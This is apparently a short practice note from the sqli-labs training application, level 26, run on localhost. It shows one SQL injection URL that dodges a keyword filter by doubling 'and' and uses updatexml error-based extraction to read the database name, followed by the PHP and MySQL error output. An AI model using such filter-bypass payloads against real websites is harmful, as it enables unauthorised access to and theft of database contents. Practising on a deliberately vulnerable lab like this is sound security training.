 Less-26 Trick with comments
Less-26 Trick with comments
http://127.0.0.1:8080/sqli-labs-master/Less-26/?id=1' aandnd//updatexml(1,concat(0x7e,(select//database()),0x7e),1)aandnd'1'=
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2105 351800 {main}( ) ..\index.php:0
2 0.2273 360800 mysql_fetch_array ( bool ) ..\index.php:36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'andupdatexml(1,concat(0x7e,
(selectdatabase()),0x7e),1)and'1'='1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26